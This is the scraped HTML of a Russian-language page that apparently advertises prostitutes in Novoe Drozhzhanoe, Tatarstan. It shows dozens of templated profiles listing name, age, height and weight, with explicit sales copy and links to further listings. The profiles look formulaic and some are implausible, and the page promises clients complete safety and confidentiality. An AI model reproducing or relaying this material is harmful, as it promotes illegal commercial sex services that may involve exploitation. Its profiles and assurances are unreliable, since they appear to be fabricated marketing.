<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>



</div>




	
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Дешевые путаны Новое Дрожжаное</h1></div>			</header>

			


<div class="hidemobile">
<center><h1>Знакомства Татарстан</h1></center>


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1.jpg" alt="" width="486" height="800" class="alignnone size-full wp-image-2050" />
</center>

<strong><font color="red" face="Arial">Смелая и решительная, готова принимать вызовы судьбы!!!!!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Олеся</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 28</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 173 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/olesya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/5.jpg" alt="" width="536" height="740" class="alignnone size-full wp-image-2043" />

</center>

<strong><font color="red" face="Arial">Интеллигентная и разносторонняя, с богатым мировоззрением.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Маргарита</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 26</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-2.jpg" alt="" width="420" height="666" class="alignnone size-full wp-image-2084" />
</center>

<center><strong><font color="red" face="Arial">Заботливая и нежная – готова быть лучшей подругой.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Светлана</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/6-1.jpg" alt="" width="529" height="765" class="alignnone size-full wp-image-2070" />

</center>

<strong><font color="red" face="Arial">всегда стремлюсь к саморазвитию и росту.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Алина</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 32</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/alina.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="380" height="597" class="alignnone size-full wp-image-2063" />
</center>

<strong><font color="red" face="Arial">Юморная и игривая, будем растворяться в лучших шутках вместе.!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Вера</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/vera.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-2056" />
</center>

<strong><font color="red" face="Arial">Искренняя и отзывчивая, всегда готова поддержать и вдохновить!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Жанна</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/zhanna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="402" height="515" class="alignnone size-full wp-image-2076" />

</center>

<center><strong><font color="red" face="Arial">Спонтанная и открытая для новых идей и предложений.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Люба</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/lyuba.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>






		<div class="entry-content" itemprop="text">
			<div class="showmobile">
<p>Эффектные тела, опытные прикосновения, сочные губки, возбуждающие язычки, сексуальные костюмы, и интимные приспособления – проститутки в Новом Дрожжаном задействуют различные вещи, чтобы прийтись по вкусу самому взыскательному клиенту. <span id="more-1270"></span>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="439" height="673" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-29.jpg 439w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-29-196x300.jpg 196w" sizes="(max-width: 439px) 100vw, 439px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/svetlana4.html" title="Светлана">Светлана</a></h2>
<p></center> </p>
<p><p> Я люблю спорт и здоровый образ жизни.! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя</span></th>
<td>Светлана</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>32</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>170 см, 55 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/svetlana4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  В данное время практически любой парень хотел снять элитную индивидуалку в Новом Дрожжаном. И именно элитную проститутку со спортивной фигурой, а не простую путану, ее трахают только из-за отсутствия лучшего. Все считают что снять красивую индивидуалку дорого, но на самом деле они заблуждаются. Элитные индивидуалки работают без посредников, они публикуют свои данные исключительно на специальных сайтах. В отличии от простых проституток Татарстана, которые ищут клиентов с помощью саун и гостиниц. Путаны и индивидуалки сильно отличаются, Вы сами в этом убедитесь их анкеты.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="449" height="628" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-37.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-37.jpg 449w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-37-214x300.jpg 214w" sizes="(max-width: 449px) 100vw, 449px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/evangelina4.html" title="Евангелина">Евангелина</a></h2>
<p></center> </p>
<p><p> Я девушка, которая любит веселиться и делать людей счастливыми! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Евангелина</li>
<li>Возраст &#8212; 27</li>
<li>Телосложение &#8212; Обычное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/evangelina4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="778" height="473" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-21.jpg 778w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-21-300x182.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-21-768x467.jpg 768w" sizes="(max-width: 778px) 100vw, 778px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/gella5.html" title="Гелла">Гелла</a></h2>
<p></center> </p>
<p><p> Я стремлюсь быть в отличной физической форме и поэтому инвестирую много времени в спорт! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя девушки: </span>Гелла</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>26</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/gella5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="764" height="523" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-44.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-44.jpg 764w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-44-300x205.jpg 300w" sizes="auto, (max-width: 764px) 100vw, 764px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/glafira-5.html" title="Глафира">Глафира</a></h2>
<p></center> </p>
<p><p> Меня можно охарактеризовать как спортивную и активную девушку. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Глафира</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>157 см, 56 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>21</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/glafira-5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-13.jpg 485w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-13-182x300.jpg 182w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/birgit.html" title="Биргит">Биргит</a></h2>
<p></center> </p>
<p><p> Привет! Я люблю новые знакомства и всегда открыта для интересных разговоров! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>23</td>
</tr>
<tr>
<td>Имя</td>
<td>Биргит</td>
</tr>
<tr>
<td>Масса</td>
<td>44</td>
</tr>
<tr>
<td>Рост</td>
<td>171</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/birgit.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="478" height="756" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-1.jpg 478w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-1-190x300.jpg 190w" sizes="auto, (max-width: 478px) 100vw, 478px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/azaliya.html" title="Азалия">Азалия</a></h2>
<p></center> </p>
<p><p> Привет, я искренне наслаждаюсь новыми знакомствами и общением с людьми разных интересов. </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Азалия</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>30</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>174 см, 53 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/azaliya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="440" height="660" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-48.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-48.jpg 440w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-48-200x300.jpg 200w" sizes="auto, (max-width: 440px) 100vw, 440px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/selena6.html" title="Селена">Селена</a></h2>
<p></center> </p>
<p><p> Я люблю природу и все, что связано с ней. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Селена</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>164 см, 47 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>20</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/selena6.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="486" height="702" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-39.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-39.jpg 486w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-39-208x300.jpg 208w" sizes="auto, (max-width: 486px) 100vw, 486px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/oliviya5.html" title="Оливия">Оливия</a></h2>
<p></center> </p>
<p><p> Мы вместе сможем сделать что-то по-настоящему уникальное! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Оливия</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/oliviya5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="457" height="749" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-18.jpg 457w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-18-183x300.jpg 183w" sizes="auto, (max-width: 457px) 100vw, 457px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/sandra.html" title="Сандра">Сандра</a></h2>
<p></center> </p>
<p><p> Я яркая и жизнерадостная девушка, готовая к новым знакомствам и захватывающим приключениям!! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Сандра</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>32</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>167 см, 54 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/sandra.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="467" height="657" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21.jpg 467w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21-213x300.jpg 213w" sizes="auto, (max-width: 467px) 100vw, 467px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/agafya-2.html" title="Агафья">Агафья</a></h2>
<p></center> </p>
<p><p> Если вы ищете позитив, смех и веселье в своей жизни, то вы пришли по адресу. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Агафья</td>
</tr>
<tr>
<td>Возраст</td>
<td>23</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>56</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/agafya-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="468" height="716" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-10.jpg 468w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-10-196x300.jpg 196w" sizes="auto, (max-width: 468px) 100vw, 468px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/sofiya.html" title="София">София</a></h2>
<p></center> </p>
<p><p> Я люблю общение и новые знакомства! </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя</span></th>
<td>София</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>28</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>168 см, 48 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/sofiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Данный портал гарантирует каждому полную безопасность, конфиденциальность, а также гарантию незабываемого наслаждения от встречи. Индивидуалки Татарстана любят себя, настоящих самцов, а также свою работу. Отдавшись клиенту, реализовав в жизнь самые раскрепощённые сценарии, девушки вновь будут не против встречи с состоятельным мужчиной.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="367" height="521" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-42.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-42.jpg 367w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-42-211x300.jpg 211w" sizes="auto, (max-width: 367px) 100vw, 367px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/farida4.html" title="Фарида">Фарида</a></h2>
<p></center> </p>
<p><p> Я &#8212; активная и неутомимая девушка, готовая направить всю эту энергию в общие приключения! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>22</td>
</tr>
<tr>
<td>Имя</td>
<td>Фарида</td>
</tr>
<tr>
<td>Масса</td>
<td>51</td>
</tr>
<tr>
<td>Рост</td>
<td>161</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/farida4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="704" height="421" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-11.jpg 704w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-11-300x179.jpg 300w" sizes="auto, (max-width: 704px) 100vw, 704px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/anastasiya.html" title="Анастасия">Анастасия</a></h2>
<p></center> </p>
<p><p> Привет! Я &#8212; энергичная и спортивная девушка!!! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Анастасия</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>31</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>159 см, 49 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/anastasiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="410" height="593" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-14.jpg 410w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-14-207x300.jpg 207w" sizes="auto, (max-width: 410px) 100vw, 410px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/larisa-2.html" title="Лариса">Лариса</a></h2>
<p></center> </p>
<p><p> Привет, я постоянно ищу новые знакомства и увлекательные разговоры! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Лариса</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 36</li>
<li><span style="color: #00426b;">Рост, Вес</span> 164 см, 56 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/larisa-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="454" height="662" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-1.jpg 454w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-1-206x300.jpg 206w" sizes="auto, (max-width: 454px) 100vw, 454px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ursula.html" title="Урсула">Урсула</a></h2>
<p></center> </p>
<p><p> Всегда в хорошем настроении. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Урсула</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 36</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 174 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 50 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ursula.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="739" height="450" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-50.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-50.jpg 739w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-50-300x183.jpg 300w" sizes="auto, (max-width: 739px) 100vw, 739px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/matilda.html" title="Матильда">Матильда</a></h2>
<p></center> </p>
<p><p> Мною овладела страсть к спорту. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Матильда</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 35</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 156 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 46 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/matilda.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="369" height="558" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-16.jpg 369w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-16-198x300.jpg 198w" sizes="auto, (max-width: 369px) 100vw, 369px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/chulpan5.html" title="Чулпан">Чулпан</a></h2>
<p></center> </p>
<p><p> Я люблю погружаться в новые знакомства и наслаждаться интересными разговорами и диалогами. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Чулпан</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 36</li>
<li><span style="color: #00426b;">Квартира</span> &#8212; Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/chulpan5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="466" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-33.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-33.jpg 466w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-33-175x300.jpg 175w" sizes="auto, (max-width: 466px) 100vw, 466px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/rumiya5.html" title="Румия">Румия</a></h2>
<p></center> </p>
<p><p> Я люблю общаться и расширять свой круг общения. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Румия</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 183 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 48 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/rumiya5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="474" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-47.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-47.jpg 474w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-47-178x300.jpg 178w" sizes="auto, (max-width: 474px) 100vw, 474px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/silva.html" title="Сильва">Сильва</a></h2>
<p></center> </p>
<p><p> Я открытая и дружелюбная личность.!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Сильва</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 164 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 49 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/silva.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="493" height="739" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-19.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-19.jpg 493w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-19-200x300.jpg 200w" sizes="auto, (max-width: 493px) 100vw, 493px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/patriciya.html" title="Патриция">Патриция</a></h2>
<p></center> </p>
<p><p> Я девушка, которая ценит разнообразие и готова погрузиться в разные типы общения с новыми людьми! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Патриция</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 33</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 167 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 47 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/patriciya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="764" height="483" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-41.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-41.jpg 764w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-41-300x190.jpg 300w" sizes="auto, (max-width: 764px) 100vw, 764px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/vitaliya.html" title="Виталия">Виталия</a></h2>
<p></center> </p>
<p><p> Я всегда открыта для новых знакомств и увлекательных диалогов. </p>
<ul class="dzamilpersaneg">
<li>Имя &#8212; Виталия</li>
<li>Возраст &#8212; 29</li>
<li>Телосложение &#8212; Спортивное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/vitaliya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
